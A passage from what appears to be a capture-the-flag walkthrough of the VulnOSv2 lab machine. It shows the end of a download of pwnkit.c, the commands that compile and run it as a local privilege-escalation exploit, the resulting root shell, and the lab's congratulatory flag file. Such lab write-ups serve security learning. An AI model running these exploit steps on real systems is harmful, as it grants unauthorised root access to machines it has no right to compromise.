 Saving to: ‘pwnkit.c’
100%[===================================================================>] 3,203
2022-12-16 23:56:27 (591 KB/s) - ‘pwnkit.c’ saved [3203/3203]
$ ls
linpeas.sh  pwnkit.c
$ gcc -shared pwnkit.c -o pwn -Wl,-e,entry -fPIC
$ ls
linpeas.sh  pwn  pwnkit.c
$ chmod +x pwn
$ ./pwn
root@VulnOSv2:/run/shm# cd /root/
root@VulnOSv2:~# ls
flag.txt
root@VulnOSv2:~# cat flag.txt
Hello and welcome.
You successfully compromised the company "JABC" and the server completely !!
Congratulations !!!
Hope you enjoyed it.